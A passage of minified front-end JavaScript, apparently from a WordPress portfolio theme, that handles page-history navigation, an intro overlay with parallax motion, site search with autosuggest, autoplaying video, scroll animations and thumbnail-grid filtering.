e=window.location.href,t={scrollpos:window.scrollY,fullscreenSliderPos:0,type:gt.$body.attr("data-type"),id:gt.$body.attr("data-id"),catid:i.utility_controller.parseIdsString(gt.$body.attr("data-catid"))};window.history.replaceState(t,jQuery("title").text(),e),ct(),ve.maybeHideProjectArrowsOnInit(window.history.state)}(),jQuery(document).on("click",'a[data-type]:not([target="_blank"])',(function(e){if(jQuery(this.parentNode).hasClass("laycart")&&1==frontendPassedData.sideCartPluginActive)return e.preventDefault(),void e.stopPropagation();if(!frontendPassedData.is_customize&&-1==window.navigator.userAgent.indexOf("Instagram")){var t=jQuery(this),n=t.attr("href");if(n=i.utility_controller.filterURL(n),jQuery("body").attr("data-type")==jQuery(this).attr("data-type")&&jQuery("body").attr("data-id")==jQuery(this).attr("data-id"))e.preventDefault(),Ve.hideMobileMenu();else if("custom"!=jQuery(this).attr("data-type")&&!e.metaKey&&!e.ctrlKey){e.preventDefault();var o=passedDataHistory.title,a=t.attr("data-title");void 0!==a&&""!=a&&(o=passedDataHistory.titleprefix+_.unescape(t.attr("data-title")));var r=i.utility_controller.parseIdsString(t.attr("data-catid"));xt.pushState({type:t.attr("data-type"),id:t.attr("data-id"),catid:r},o,n)}}})),window.addEventListener("popstate",(function(e){if(window.location.href.indexOf("#"),null===e.state&&-1!=window.location.href.indexOf("#")){var t={scrollpos:window.scrollY,type:gt.$body.attr("data-type"),id:gt.$body.attr("data-id"),catid:i.utility_controller.parseIdsString(gt.$body.attr("data-catid"))},n=window.location.href;window.history.replaceState(t,jQuery("title").text(),n)}else window.laytheme.trigger("popstate"),e.state.type==jQuery("body").attr("data-type")&&e.state.id==jQuery("body").attr("data-id")||(wt(e.state),vt(e.state))})),setTimeout((function(){"undefined"!=typeof magneticSlidesPassedData&&("horizontal"==magneticSlidesPassedData.ms_direction?jQuery(window).on("fpAfterSlideLoad",(function(e,t){Qt=t.slideIndex})):jQuery(window).on("fpAfterLoad",(function(e,t){Qt=t.index})))}),0)},getState:function(){return window.history.state},pushState:function(e,t,n){pt(e)||(bt(),window.history.pushState(e,t,n),document.title=t,w.a.triggerPushState(),vt(e))}},Ct={initModule:function(){i.Utility.isTouchDevice&&kt()}},kt=function(){if("mo_on_tap"==frontendPassedData.fi_mo_touchdevice_behaviour){jQuery(document).on("click","a.thumb[data-type]",(function(e){e.stopPropagation(),e.preventDefault()}));var e,t=!1;jQuery(document).on("touchstart","a.thumb[data-type]",(function(n){clearTimeout(e),jQuery(this).hasClass("hover")||(t=!0,e=setTimeout((function(){t=!1}),100),n.stopPropagation(),n.preventDefault(),jQuery("a.thumb").removeClass("hover"),jQuery(this).addClass("hover"))})),jQuery(document).on("tap","a.thumb[data-type]",(function(e){e.stopPropagation(),e.preventDefault(),0==t&&jQuery(this).hasClass("hover")&&Pt(jQuery(this))}))}},Pt=function(e){if(frontendPassedData.is_customize)return!1;var t=e.attr("href");if(t=i.utility_controller.filterURL(t),jQuery("body").attr("data-type")==jQuery(this).attr("data-type")&&jQuery("body").attr("data-id")==jQuery(this).attr("data-id"))event.preventDefault(),Ve.hideMobileMenu();else if("custom"!=jQuery(this).attr("data-type")&&!event.metaKey&&!event.ctrlKey){event.preventDefault();var n=passedDataHistory.title;void 0!==e.attr("data-title")&&(n=passedDataHistory.titleprefix+_.unescape(e.attr("data-title")));var o=i.utility_controller.parseIdsString(e.attr("data-catid"));xt.pushState({type:e.attr("data-type"),id:e.attr("data-id"),catid:o},n,t)}},St={polyfill_flexbox:function(){Dt()},initModule:function(){zt(),Ot()}},Dt=function(){Modernizr.flexbox||(jQuery(".col.align-middle").each((function(){var e=!1,t=jQuery(this);if(i.Utility.isPhoneSize?(t.css("margin-top","0"),jQuery(t[0].parentNode.parentNode).hasClass("_100vh")&&1==jQuery(t[0].parentNode).find(".col").length&&(e=!0)):e=!0,e){var n=(jQuery(this.parentNode).height()-t.height())/2;t.css("margin-top",n+"px")}})),jQuery(".col.align-bottom").each((function(){var e=!1,t=jQuery(this);if(i.Utility.isPhoneSize?(t.css("margin-top","0"),jQuery(t[0].parentNode.parentNode).hasClass("_100vh")&&1==jQuery(t[0].parentNode).find(".col").length&&(e=!0)):jQuery(t[0].parentNode.parentNode).hasClass("_100vh")&&(e=!0),e){var n=jQuery(this.parentNode).height()-t.height();t.css("margin-top",n+"px")}})))},zt=function(){Ot(),window.laytheme.on("newpageshown",(function(){Dt()}))},Ot=function(){jQuery(window).on("resize",(function(){Dt()})),jQuery(window).on("orientationchange",(function(){setTimeout((function(){Dt()}),400)}))},It=Marionette.View.extend({tagName:"div",template:_.template('<div class="mediawrap <%= getSizingClassName() %> <%= getFollowMovementClassName() %>">\n            <%= getMedia() %>\n        </div>'),events:{click:"onHideClick"},onHideClick:function(){Tt.hide()},onRender:function(){setTimeout((function(){Tt.setReferences(),Tt.prepareBoundary()}),0)},onAttach:function(){Tt.initHideAfter()},onResize:function(){var e=window.innerWidth/window.innerHeight>this.model.get("width")/this.model.get("height")?"w100":"h100";this.$el.find(".mediawrap").removeClass("w100 h100").addClass(e)},templateContext:function(){return{getFollowMovementClassName:function(){return 1==frontendPassedData.intro_movement?"followmovement":""},getMedia:function(){switch(this.type){case"video":return'<video class="media loaded" data-ar="'+this.getAr()+'" playsinline muted autoplay loop src="'+this.url+'"></video>';case"image":return'<img class="lazyload js-intro-image media" data-ar="'+this.getAr()+'" sizes="'+this.getSizes()+'" data-srcset="'+this.getSrcset()+'" src="" alt="">'}},getSizes:function(){var e=1.15*this.width*window.innerHeight/this.height/window.innerWidth;return(e=Math.round(100*Math.max(e,1.15)))+"vw"},getSizingClassName:function(){return window.innerWidth/window.innerHeight>this.width/this.height?"w100":"h100"},getSrcset:function(){var e=[];for(var t in i.Utility.imageSizes){var n=this.sizes["_"+i.Utility.imageSizes[t]];n=n+" "+i.Utility.imageSizes[t]+"w",e.push(n)}return e.join(", ")},getAr:function(){return this.width/this.height},getText:function(){return this.text}}}}),Mt=Marionette.View.extend({className:"intro",template:_.template('\n        <div class="intro-media-region"></div>\n        <div class="intro-svg-wrap"><%= getSVGOverlay() %></div>\n        <div class="intro_text '+frontendPassedData.intro_text_textformat+'"><%= getText() %></div>\n    '),regions:{mediaRegion:".intro-media-region"},templateContext:function(){return{getSVGOverlay:function(){if(1==frontendPassedData.intro_use_svg_overlay)return'<img class="intro-svg-overlay" src="'+frontendPassedData.intro_svg_url+'" alt="">'},getText:function(){if(1==frontendPassedData.intro_use_text_overlay)return frontendPassedData.intro_text}}}}),$t={init:function(e){Bt(e)},hide:function(){Zt()},destroy:function(){Jt()},unbind:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(){unbind()})),initHideAfter:function(){Ht()},getBoundaries:function(){return{boundaryX:At.boundaryX,boundaryY:At.boundaryY}},setReferences:function(){Wt()},prepareBoundary:function(){qt()},cancelLoading:function(){Et()}},Tt=$t,Lt=null,At={boundaryX:0,boundaryY:0,intro:null},Rt=115;window.laytheme.on("customizer_showintro",(function(){Jt(),Bt()})),window.laytheme.on("customizer_hideintro",(function(){Zt(),jQuery("body").removeClass("intro-loading")}));var Et=function(){jQuery("body").removeClass("intro-loading")},Nt=function(){var e=null;e="landscape"===i.Utility.orientation?new Backbone.Model(frontendPassedData.intro_landscape):new Backbone.Model(frontendPassedData.intro_portrait),B=new It({model:e});var t=new Mt;(new(Marionette.Application.extend({region:"#intro-region",onStart:function(){this.showView(t),t.showChildView("mediaRegion",B),jQuery("body").removeClass("intro-loading")}}))).start()},Bt=function(){if(jQuery("#intro-region").removeClass("hide"),jQuery("body").removeClass("intro-loading"),frontendPassedData.is_frontpage&&frontendPassedData.intro_active){var e=!1;"landscape"===i.Utility.orientation?jQuery.isEmptyObject(frontendPassedData.intro_landscape)||(e=!0):jQuery.isEmptyObject(frontendPassedData.intro_portrait)||(e=!0),1==frontendPassedData.intro_use_svg_overlay&&""!=frontendPassedData.intro_svg_url&&(e=!0),1==frontendPassedData.intro_use_text_overlay&&""!=frontendPassedData.intro_text&&(e=!0),frontendPassedData.intro_hide_on_phone&&window.innerWidth<parseInt(frontendPassedData.breakpoint,10)&&(e=!1),0!=e?(W=jQuery("body"),Lt=new Particle(0,0),Nt(),window.laytheme.on("orientationchanged",Nt),setTimeout((function(){1==frontendPassedData.intro_movement&&(Yt(),Xt())}),0),jQuery(window).on("resize",Kt),jQuery(document).on("scroll",Ut)):Jt()}},Wt=function(){N=jQuery(".intro .mediawrap"),At.intro=frontendPassedData.intro_landscape,"portrait"===i.Utility.orientation&&(At.intro=frontendPassedData.intro_portrait)},Ut=function(){window.scrollY>10&&Zt()},Ht=function(){var e=parseInt(frontendPassedData.intro_hide_after,10);if(0!=e){var t=B.model.get("type");if(void 0===t)setTimeout((function(){Zt()}),e);else switch(t){case"video":jQuery(".intro video").on("playing",(function(){setTimeout((function(){Zt()}),e)}));break;default:case"image":jQuery(document).on("lazyloaded",(function(t){-1!=t.target.className.indexOf("js-intro-image")&&setTimeout((function(){Zt()}),e)}))}}},Ft=function(e,t,n,i,o){return i+(o-i)*((Math.min(n,Math.max(t,e))-t)/(n-t))},qt=function(){var e=jQuery(".intro .mediawrap").height(),t=0,n=0;N.hasClass("h100")?t=(n=e*Rt/100)*At.intro.width/At.intro.height:n=(t=W.innerWidth()*Rt/100)*At.intro.height/At.intro.width,At.boundaryX=(t-W.innerWidth())/2,At.boundaryY=(n-e)/2,At.boundaryX-=2,At.boundaryY-=2},Yt=function(){qt(),i.Utility.isTouchDevice?window.addEventListener("deviceorientation",Gt):jQuery(window).on("mousemove",Vt)},Vt=function(e){var t=Ft(e.clientX,0,W.innerWidth(),1,-1),n=Ft(e.clientY,0,window.innerHeight,1,-1);Lt.updateDestination(t,n)},Gt=function(e){var t=e.gamma,n=e.beta;90==window.orientation?(t=Ft(e.beta,-45,45,1,-1),n=Ft(-e.gamma,-20,70,1,-1)):-90==window.orientation?(t=Ft(-e.beta,-45,45,1,-1),n=Ft(e.gamma,-20,70,1,-1)):180==window.orientation?(t=Ft(-e.gamma,-45,45,1,-1),n=Ft(-e.beta,-20,70,1,-1)):(t=Ft(e.gamma,-45,45,1,-1),n=Ft(e.beta,-20,70,1,-1)),Lt.updateDestination(t,n)},Xt=function e(){Lt.update(),N.css({transform:"translate3d("+Lt.x+"px, "+Lt.y+"px, 0)","-webkit-transform":"translate3d("+Lt.x+"px, "+Lt.y+"px, 0)"}),U=requestAnimationFrame(e)},Jt=function(){jQuery("#intro-region").html("").addClass("hide"),window.laytheme.off("orientationchanged",Nt),cancelAnimationFrame(U),window.removeEventListener("deviceorientation",Gt),jQuery(window).off("mousemove",Vt),jQuery(window).off("resize",Kt),clearTimeout(void 0)},Kt=function(){B.triggerMethod("resize"),qt()},Zt=function(e){0==frontendPassedData.intro_transition_duration?Jt():(jQuery(".intro").on("transitionend",(function(){Jt()})),jQuery(".intro").addClass("animatehide")),"function"==typeof e&&e(),jQuery(document).off("scroll",Ut)};!function(){function e(e,t){this.x=e,this.y=t,this.virtualX=e,this.virtualY=t,this.destX=e,this.destY=t,this.xvelocity=0,this.yvelocity=0}e.prototype.update=function(){var e=$t.getBoundaries();this.xvelocity=this.destX-this.virtualX,this.yvelocity=this.destY-this.virtualY,Math.abs(this.xvelocity)>.002&&(this.xvelocity*=.03),Math.abs(this.yvelocity)>.002&&(this.yvelocity*=.03),this.virtualX+=this.xvelocity,this.virtualY+=this.yvelocity,this.x=Math.min(1,Math.max(-1,this.virtualX))*e.boundaryX,this.y=Math.min(1,Math.max(-1,this.virtualY))*e.boundaryY},e.prototype.updateDestination=function(e,t){this.destX=e,this.destY=t},window.Particle=e}();var en,tn,nn,on,an,rn,sn,ln,cn=frontendPassedData.search_placeholder_text,dn=Marionette.View.extend({className:function(){return"search-view "+this.getOption("hasNoResultsClass")},hasNoResultsClass:"search-has-no-results",hasResultsClass:"search-has-or-had-results",template:_.template('\n        <div class="close-search"></div>\n        <div class="search-inputs">\n            <input id="search-query" type="search" class="search-query" placeholder="'+cn+'" autocomplete="off" spellcheck="false">\n            <div id="search-autosuggest-list"></div>\n        </div>\n        <div id="search-results-region"></div>\n    '),regions:{results:"#search-results-region",search_autosuggest_list:"#search-autosuggest-list"},events:{"input #search-query":"onInput","focus #search-query":"onFocus","blur #search-query":"onBlur","click .close-search":"onHide"},val:"",onAddClassForHasResults:function(){this.$el.removeClass(this.hasNoResultsClass),this.$el.addClass(this.hasResultsClass)},onAddClassForNoResults:function(){this.$el.addClass(this.hasNoResultsClass),this.$el.removeClass(this.hasResultsClass)},onFocus:function(){this.$el.find("#search-autosuggest-list").show()},onBlur:function(){var e=this;setTimeout((function(){e.$el.find("#search-autosuggest-list").hide()}),100)},onInput:function(){this.val=this.$el.find("#search-query").val(),jn.search()},onShow:function(){this.$el.addClass("show"),i.utility_controller.fixBody(),jQuery("#search-query").focus()},onHide:function(){this.$el.addClass("hide").removeClass("show"),i.utility_controller.unfixBody(),this.$el.find("#search-query").val(""),this.val="",this.triggerMethod("blur"),jn.search(),this.triggerMethod("add:class:for:no:results")},onRender:function(){var e=this;window.laytheme.on("content_fadeout_transition_ended",(function(){e.triggerMethod("hide")}))}}),un=Marionette.View.extend({className:"suggest-item",template:_.template('\n        <span class="suggest"><span class="suggest-prefix"><%= suggestPrefix() %></span><span class="suggest-suffix"><%= suggestSuffix() %></span></span>\n    '),events:{click:"clickSuggestItem"},clickSuggestItem:function(e){e.preventDefault(),e.stopPropagation(),jn.clickSuggestItem(this.$el)},templateContext:function(){return{suggestSuffix:function(){var e=this.suggest,t=this.query;return i.utility_controller.stringStartsWith(e,t)?e.slice(t.length):e},query:jQuery("#search-query").val(),suggestPrefix:function(){var e=this.suggest,t=this.query;return i.utility_controller.stringStartsWith(e,t)?this.query:""}}}}),hn=Marionette.CollectionView.extend({className:"suggest-collection",childView:un,id:"suggest-results"}),fn=n(2),yn=jQuery.Deferred(),gn=!1,pn={shouldSort:!0,includeScore:!1,threshold:.1,location:0,distance:100,maxPatternLength:32,minMatchCharLength:3,ignoreLocation:!0,keys:["title","descr","cats","tags"]},mn=function(){gn||jQuery.ajax({url:frontendPassedData.wpapiroot+"laytheme/search/",success:function(e){en=new Fuse(e,pn),gn=!0,yn.resolve()}})},vn=function(){"resolved"==yn.state()?wn():jQuery.when(yn).then((function(){wn()}))},wn=_.debounce((function(){var e=jQuery("#search-query").val();if(nn=e.toLowerCase(),0==e.length)return jQuery("#search-autosuggest-list").html(""),void jQuery("#search-results-region").html("");(tn=en.search(e)).length>0&&on.triggerMethod("add:class:for:has:results");var t=bn(tn),n={action:"get_search_result",found_posts:t=JSON.stringify(t)};jQuery.ajax({url:frontendPassedData.ajax_url,data:n,type:"post",success:function(e){jQuery("#search-results-region").html(e),setTimeout((function(){window.laytheme.trigger("searchresultshown")}),0)},error:function(e){console.log("search error"),console.log(e)}}),0==frontendPassedData.search_autosuggest_hide&&_n()}),200),_n=function(){var e=[],t=!0,n=!1,i=void 0;try{for(var o,a=tn[Symbol.iterator]();!(t=(o=a.next()).done);t=!0){(h=o.value).title.toLowerCase().startsWith(nn)&&-1==e.indexOf(h.title)&&e.push(h.title),h.descr.toLowerCase().startsWith(nn)&&-1==e.indexOf(h.descr)&&e.push(h.descr);for(var r=0;r<h.cats.length;r++){(f=h.cats[r]).toLowerCase().startsWith(nn)&&-1==e.indexOf(f)&&e.push(f)}for(r=0;r<h.tags.length;r++){(y=h.tags[r]).toLowerCase().startsWith(nn)&&-1==e.indexOf(y)&&e.push(y)}if(e.length>3)break}}catch(e){n=!0,i=e}finally{try{t||null==a.return||a.return()}finally{if(n)throw i}}if(0!=e.length&&nn==e[0].toLowerCase()&&e.splice(0,1),0==e.length){var s=!0,l=!1,c=void 0;try{for(var d,u=tn[Symbol.iterator]();!(s=(d=u.next()).done);s=!0){var h;-1!==(h=d.value).title.toLowerCase().indexOf(nn)&&-1==e.indexOf(h.title)&&e.push(h.title),-1!==h.descr.toLowerCase().indexOf(nn)&&-1==e.indexOf(h.descr)&&e.push(h.descr);for(r=0;r<h.cats.length;r++){var f;(f=h.cats[r]).toLowerCase().startsWith(nn)&&-1==e.indexOf(f)&&e.push(f)}for(r=0;r<h.tags.length;r++){var y;(y=h.tags[r]).toLowerCase().startsWith(nn)&&-1==e.indexOf(y)&&e.push(y)}if(e.length>3)break}}catch(e){l=!0,c=e}finally{try{s||null==u.return||u.return()}finally{if(l)throw c}}}if(0!=e.length&&nn==e[0].toLowerCase()&&e.splice(0,1),0!=tn.length){var g=new hn({collection:new Backbone.Collection(e.slice(0,3).map((function(e){return{suggest:e}})))});on.getRegion("search_autosuggest_list").show(g)}else on.getRegion("search_autosuggest_list").empty()},bn=function(e){for(var t=[],n=0;n<e.length;n++){var i=e[n].postid;t.push(i)}return t},jn={initModule:function(){jQuery('[href="#search"]').on("click",(function(e){mn(),e.preventDefault(),e.stopPropagation(),on.triggerMethod("show"),window.laytheme.trigger("searchshown")})),on=new dn,(new(Marionette.Application.extend({region:"#search-region",onStart:function(){this.showView(on)}}))).start(),jQuery(document).keyup((function(e){27==e.which&&on.triggerMethod("hide")})),window.laytheme.on("customizer_showsearch",(function(){mn(),on.triggerMethod("show")})),window.laytheme.on("customizer_hidesearch",(function(){on.triggerMethod("hide")})),window.laytheme.on("newpageshown",(function(){on.triggerMethod("hide")})),window.laytheme.on("searchresultshown",(function(){fn.a.loadVideosInstantly(jQuery("#search-results-region"))}))},search:function(){vn()},clickSuggestItem:function(e){!function(e){var t=e.find(".suggest").text();jQuery("#search-query").val(t),setTimeout((function(){on.getRegion("search_autosuggest_list").empty(),on.triggerMethod("input")}),0)}(e)}},Qn=Backbone.Radio.channel("events"),xn=!1,Cn=[],kn=[],Pn=function(){rn=sn.find("video.autoplay[playsinline][muted]"),xn&&(an=ln.find("video.autoplay[playsinline][muted]")),Sn(),Qn.off("scroll",Dn),Qn.on("scroll",Dn)},Sn=function(){Cn=[],kn=[];for(var e=0;e<rn.length;e++)Cn[e]={playing:!1,playPromise:null};if(xn)for(e=0;e<an.length;e++)kn[e]={playing:!1,playPromise:null}};window.laytheme.on("content_ready",(function(e){switch(e){case"desktop":sn=jQuery("#grid"),ln=jQuery(".cover-region-desktop");break;case"phone":sn=jQuery("#custom-phone-grid"),ln=jQuery(".cover-region-phone"),0==sn.length&&(sn=jQuery("#grid"),ln=jQuery(".cover-region-desktop"))}xn=ln.length>0,Pn(),Dn()}));var Dn=_.throttle((function(){rn.each((function(e){var t=this.getBoundingClientRect();t.top-200<=window.innerHeight&&t.bottom>=0?0!=Cn[e].playing||this.ended||jQuery(this).hasClass("userinteractedwith-paused")||(Cn[e].playPromise=this.play(),Cn[e].playPromise.then((function(){Cn[e].playing=!0}))):1==Cn[e].playing&&(this.pause(),Cn[e].playing=!1)})),xn&&an.each((function(e){window.scrollY>window.innerHeight?1==Cn[e].playing&&(this.pause(),kn[e].playing=!1):0!=kn[e].playing||this.ended||jQuery(this).hasClass("userinteractedwith-paused")||(kn[e].playPromise=this.play(),kn[e].playPromise.then((function(){kn[e].playing=!0})))}))}),60),zn=Backbone.Radio.channel("events");window.laytheme.on("pushstate",(function(){Tn()})),window.laytheme.on("popstate",(function(){Tn()})),window.laytheme.on("newpageshown",(function(){setTimeout((function(){$n()}),50)}));var On,In,Mn=!0,$n=function(){Mn=!0},Tn=function(){Mn=!1},Ln=function(){if(Mn)for(var e=document.querySelectorAll(".col.no-parallax.no-offset.no-sticky,.col.no-parallax.no-offset.type-thumbnailgrid .thumbnail-wrap,.col.no-parallax.no-offset.type-elementgrid .element-wrap,.col.no-parallax.no-offset.type-productsgrid li,.lay-thumbnailgrid-filter-wrap"),t=document.querySelectorAll(".below"),n=[].slice.call(t),i=0;i<e.length;i++){var o=e[i];if(!o.classList.contains("no-animation"))if(window.innerHeight+window.scrollY>=document.body.scrollHeight-90){if(o.classList.contains("below")){var a=n.indexOf(o);o.style.transitionDelay=100*a+"ms",o.classList.remove("below"),o.classList.add("in-view")}}else if(o.getBoundingClientRect().top<window.innerHeight-30){if(o.classList.contains("below")){var r=n.indexOf(o);o.style.transitionDelay=100*r+"ms",o.classList.remove("below"),o.classList.add("in-view")}}else o.classList.contains("below")||(o.classList.add("below"),o.classList.remove("in-view"))}},An=_.throttle(Ln,60),Rn={initModule:function(){"on"==window.frontendPassedData.element_transition_on_scroll&&(zn.on("scroll",An),window.laytheme.on("magnetic_slides_afterSlideLoads",Ln),window.laytheme.on("magnetic_slides_afterLoad",Ln),window.laytheme.on("lay_row_collapsed",Ln))}},En=void 0,Nn=function(){return jQuery(".vertical-fullpage").length>0?"vertical":jQuery(".horizontal-fullpage").length>0?"horizontal":"none"},Bn=function(e){if(void 0!==En){var t=En.find(e).closest(".row");return 0==t.length?(console.error("no row found"),0):En.find(".row").index(t)}return 0},Wn=function(){jQuery(document).on("click",'.lay-content a[href*="#"]:not([href="#search"]):not([href="#"]):not([href="#laynextproject"]):not([href="#layprevproject"]):not(.scrolltotop), .laynav a[href*="#"]:not([href="#search"]):not([href="#laynextproject"]):not([href="#layprevproject"]):not(.scrolltotop)',(function(e){if(jQuery(this).closest("#fp-nav").length>0||jQuery(this).closest(".fp-slidesNav").length>0)e.preventDefault();else if(function(e){var t=window.location.href,n=t.indexOf("#");if(-1!==n&&(t=t.substr(0,n)),"#"==e.attr("href").substr(0,1))return!0;if(e[0].hasAttribute("data-id")&&e[0].hasAttribute("data-type")&&e.attr("data-id")==jQuery("body").attr("data-id")&&e.attr("data-type")==jQuery("body").attr("data-type"))return!0;var i=e.attr("href"),o=i.indexOf("#"),a=i.substr(0,o);return a==t||(a.substr(0,a.length-1)==t||(a==t.substr(0,t.length-1)||a.substr(0,a.length-1)==t.substr(0,t.length-1)))}(jQuery(this))){e.preventDefault(),Ve.hideMobileMenu();var t=jQuery(this).attr("href"),n=t.indexOf("#"),i=t.substr(n);switch(Nn()){case"none":var o=En.find(i);if(0!=o.length){var a=o.offset().top;a=Un(a),jQuery("html").animate({scrollTop:a},300,"easeInOutQuad",(function(){window.location.hash=i,window.scroll(0,a)}))}break;case"vertical":var r=Bn(i)+1;jQuery(window).one("fpAfterLoad",(function(){window.location.hash=i})),jQuery.fn.fullpage.moveTo(r,0);break;case"horizontal":var s=Bn(i);jQuery(window).one("fpAfterSlideLoad",(function(){window.location.hash=i})),jQuery.fn.fullpage.moveTo(1,s)}}}))},Un=function(e){switch(i.Utility.screenSize){case"desktop":case"tablet":jQuery(".navbar").is(":visible")&&(e-=parseInt(jQuery(".navbar").height(),10)),""!=frontendPassedData.anchorscroll_offset_desktop&&jQuery.isNumeric(parseInt(frontendPassedData.anchorscroll_offset_desktop,10))&&(e-=parseInt(frontendPassedData.anchorscroll_offset_desktop,10));break;case"phone":jQuery(".navbar").is(":visible")&&"1"==frontendPassedData.mobile_navbar_fixed&&(e-=parseInt(jQuery(".navbar").height(),10)),""!=frontendPassedData.anchorscroll_offset_phone&&jQuery.isNumeric(parseInt(frontendPassedData.anchorscroll_offset_phone,10))&&(e-=parseInt(frontendPassedData.anchorscroll_offset_phone,10))}return e},Hn=function(){var e=window.location.hash,t=En.find(e);if(t.length>0)switch(Nn()){case"none":var n=t.offset().top;n=Un(n),window.scroll(0,n);break;case"vertical":var i=Bn(e)+1;jQuery.fn.fullpage.silentMoveTo(i,0);break;case"horizontal":var o=Bn(e);jQuery.fn.fullpage.silentMoveTo(1,o)}},Fn={initModule:function(){Wn(),jQuery(window).on("hashchange",(function(){window.location.hash,null!=En&&Hn()})),window.laytheme.on("content_ready",(function(e){switch(En=void 0,e){case"desktop":En=jQuery("#grid, .cover-region-desktop, #footer");break;case"phone":var t=0!=jQuery("#footer-custom-phone-grid").length,n=0!=jQuery("#custom-phone-grid").length;t&&n?En=jQuery("#custom-phone-grid, .cover-region-phone, #footer-custom-phone-grid"):!t&&n?En=jQuery("#custom-phone-grid, .cover-region-phone, #footer"):t&&!n?En=jQuery("#grid, .cover-region-desktop, #footer-custom-phone-grid"):t||n||(En=jQuery("#grid, .cover-region-desktop, #footer"))}setTimeout((function(){Hn()}),50)}))},addSpaceTop:Un},qn=(n(9),n(4)),Yn=n(1),Vn=n.n(Yn),Gn=Backbone.Radio.channel("events"),Xn=function(){void 0!==On&&On.each((function(){var e=jQuery(this),t=e.data("config");Jn(e,t)}))},Jn=function(e,t){var n=i.Utility.screenSize,o=(100+t[n].colGutter)/t[n].colCount;switch(o-=t[n].colGutter,e.find(".thumbnail-wrap").css({width:o+"%","margin-bottom":t[n].rowGutter+"%"}),t.layoutType){case"masonry":e.find(".lay-thumbnailgrid-gutter-sizer").css("width",t[n].colGutter+"%"),e.find(".lay-thumbnailgrid-col-sizer").css("width",o+"%");var a=e.data("masonry");void 0!==a&&a.layout();break;default:e.find(".thumbnail-wrap").css("margin-right",t[n].colGutter+"%"),e.find(".thumbnail-wrap:nth-child("+t[n].colCount+"n)").css("margin-right",0)}},Kn=function(e,t){switch(t.layoutType){case"masonry":e.find(".thumb-collection").append('<div class="lay-thumbnailgrid-gutter-sizer"></div><div class="lay-thumbnailgrid-col-sizer"></div>');var n=e.find(".thumb-collection")[0],o=new Masonry(n,{itemSelector:".thumbnail-wrap",columnWidth:".lay-thumbnailgrid-col-sizer",gutter:".lay-thumbnailgrid-gutter-sizer",percentPosition:!0,transitionDuration:0});o.once("layoutComplete",(function(){e.closest(".col").addClass("masonry-initialized")})),e.data("masonry",o);break;default:var a=e.find(".thumbnail-wrap:visible"),r=e.find(".thumbnailgrid-row .thumbnail-wrap");r.length>0&&r.unwrap();for(var s=t[i.Utility.screenSize].colCount,l=0;l<a.length;l+=s)a.slice(l,l+s).wrapAll('<div class="thumbnailgrid-row '+t.layoutType+'"></div>')}},Zn=function(){var e=window.location.hash;if(null!=ii){var t=ii.find(".thumbs-collection-region.use-filter");t.length>0&&t.each((function(){var t,n=jQuery(this);ni(n);var i=[];if(e.startsWith("#category-")){var o=e.substr(10);(a=jQuery('[data-slug="'+o+'"]')).length>0&&(t=a.attr("data-id"),i=di(n),ci(n,t,!0,i))}else if(""==e){var a;(a=jQuery(".lay-filter-default")).length>0&&(t=a.attr("data-id"),i=di(n),ci(n,t,!0,i))}ti(n,t,i)}))}},ei=function(){jQuery(window).on("hashchange",Zn)},ti=function(e,t,n){var o=e.data("config"),a=!1;0!=o&&Vn.a.has(o,"showfilter")&&(a=o.showfilter);var r="OR";0!=o&&Vn.a.has(o,"tagFilterBehaviour")&&(r=o.tagFilterBehaviour);var s=!1;0!=o&&Vn.a.has(o,"showtagfilter")&&(s=o.showtagfilter);var l=[];switch(1==a?e.find('.thumbnail-wrap[data-filterid="'+t+'"]').each((function(){for(var e=jQuery(this).attr("data-tags"),t=i.utility_controller.parseIdsString(e),n=0;n<t.length;n++){var o=t[n];-1==l.indexOf(o)&&l.push(o)}})):1==s&&0==a&&(e.find(".thumbnail-wrap").each((function(){for(var e=jQuery(this).attr("data-tags"),t=i.utility_controller.parseIdsString(e),n=0;n<t.length;n++){var o=t[n];-1==l.indexOf(o)&&l.push(o)}})),e.find(".tag-bubble:not(.deselect-tags)").each((function(){var e=parseInt(jQuery(this).attr("data-tag_id"),10);-1==l.indexOf(e)&&jQuery(this).remove()}))),(c=e.find(".tag-bubble.lay-tag-active")).length>0?e.find(".deselect-tags").css("display","").removeClass("lay-filter-hidden"):e.find(".deselect-tags").addClass("lay-filter-hidden"),r){case"AND":var c;if((c=e.find(".tag-bubble.lay-tag-active")).length>0){var d=[];c.each((function(){d.push(parseInt(jQuery(this).attr("data-tag_id"),10))}));for(var u=[],h=0;h<n.length;h++){var f=n[h];1==f.show&&(u=Vn.a.union(f.ids,u))}for(h=0;h<l.length;h++){var y=l[h];d.length>0&&Vn.a.intersection(d,u).length>0&&-1!=u.indexOf(y)?e.find('.tag-bubble[data-tag_id="'+y+'"]').css("display",""):e.find('.tag-bubble[data-tag_id="'+y+'"]').css("display","none")}}else{e.find(".tag-bubble:not(.deselect-tags)").css("display","none");for(h=0;h<l.length;h++){y=l[h];e.find('.tag-bubble[data-tag_id="'+y+'"]').css("display","")}}break;case"OR":default:if(a){e.find(".tag-bubble:not(.deselect-tags)").css("display","none");for(h=0;h<l.length;h++){y=l[h];e.find('.tag-bubble[data-tag_id="'+y+'"]').css("display","")}}}},ni=function(e,t){var n=e.find(".lay-thumbnailgrid-tagfilter");null!=t&&0!=t&&t.length>0?t.removeClass("lay-tag-active"):e.find(".tag-bubble").removeClass("lay-tag-active");var i=n.find(".tag-bubble"),o=[];i.each((function(){if(!jQuery(this).hasClass("lay-tag-active")){var e=jQuery(this).attr("data-ix");o.push([this,e])}})),o.sort((function(e,t){return e[1]==t[1]?0:e[1]>t[1]?1:-1}));var a="";n.find(".deselect-tags").length>0&&(a+=n.find(".deselect-tags")[0].outerHTML),n.find(".lay-tag-active").each((function(){a+=this.outerHTML}));for(var r=0;r<o.length;r++)o[r][0].classList.contains("deselect-tags")||(a+=o[r][0].outerHTML);n.html(a)},ii=void 0,oi=function(){window.laytheme.on("content_ready",(function(e){switch(e){case"desktop":ii=jQuery("#grid, .cover-region-desktop, #footer");break;case"phone":var t=0!=jQuery("#footer-custom-phone-grid").length,n=0!=jQuery("#custom-phone-grid").length;t&&n?ii=jQuery("#custom-phone-grid, .cover-region-phone, #footer-custom-phone-grid"):!t&&n?ii=jQuery("#custom-phone-grid, .cover-region-phone, #footer"):t&&!n?ii=jQuery("#grid, .cover-region-desktop, #footer-custom-phone-grid"):t||n||(ii=jQuery("#grid, .cover-region-desktop, #footer"))}var o=ii.find(".thumbs-collection-region");o.length>0&&o.each((function(){var e=jQuery(this),t=e.data("config"),n=!1;Kn(e,t),Jn(e,t);var 